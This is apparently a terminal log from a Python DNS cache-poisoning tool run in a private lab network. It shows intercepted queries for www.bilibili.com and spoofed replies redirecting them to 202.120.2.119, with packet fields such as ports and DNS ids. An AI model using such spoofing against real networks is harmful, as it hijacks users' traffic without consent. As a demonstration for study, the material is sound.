 DNS_Poison_Attack — python3.6 ◂ sudo — 140×40
UDP sport: 60596  | UDP dport: 53
DNS id: 49916  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 39186  | UDP dport: 53
DNS id: 22601  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 60596  | UDP dport: 53
DNS id: 49916  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------